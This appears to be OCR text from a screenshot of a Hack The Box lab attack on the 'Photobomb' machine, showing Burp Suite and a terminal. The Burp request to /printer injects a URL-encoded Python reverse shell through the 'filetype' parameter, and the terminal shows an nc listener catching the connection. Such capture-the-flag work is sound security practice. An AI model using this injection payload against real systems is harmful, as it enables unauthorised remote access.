 Applications Places System S HTB VPN: eu-free-3 (10.10.14.137) [ ms] ma feb 13, 08:53
Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Getti
Send Cancel < >
/bin/bash
/bin/bash 122x3
Bur
Request
Response
Pretty Raw Hex
\n
Erro
Failed
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,applic
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://photobomb.htb/printer
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 398
10 Origin: http://photobomb.htb
11 DNT: 1
12 Authorization: Basic cEgwdDA6YjBNYiE=
13 Connection: close
14 Upgrade-Insecure-Requests: 1
15 Cache-Control: max-age=0
16
17 photo=wolfgang-hasselmann-RLEgmd1O7gs-unsplash.jpg&filetype=
jpg;python3%20-c%20%27import%20socket%2Csubprocess%2Cos%3Bs%3Dsocket.socket%28socket.AF_INET%2C
socket.SOCK_STREAM%29%3Bs.connect%28%28%2210.10.14.137%22%2C8888%29%29%3Bos.dup2%28s.fileno%28%
29%2C0%29%3B%20os.dup2%28s.fileno%28%29%2C1%29%3Bos.dup2%28s.fileno%28%29%2C2%29%3Bimport%20pty
%3B%20pty.spawn%28%22sh%22%29%27&dimensions=3000x2000
is
2023-02-13 08:52:38 Initialization Sequence Completed
/bin/bash 122x27
[]-[null@parrot]-[/mnt/hgfs/CTFs/HackTheBox/Machines/Photobomb_COMPLETED]
$nc -lnvp 8888
listening on [any] 8888 ...
connect to [10.10.14.137] from (UNKNOWN) [10.10.11.182] 44028
$
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 14
Search... 0 matches
Waiting
PEN-TESTING LABS
Menu /bin/bash Burp Suite Community ... Burp Suite Community ...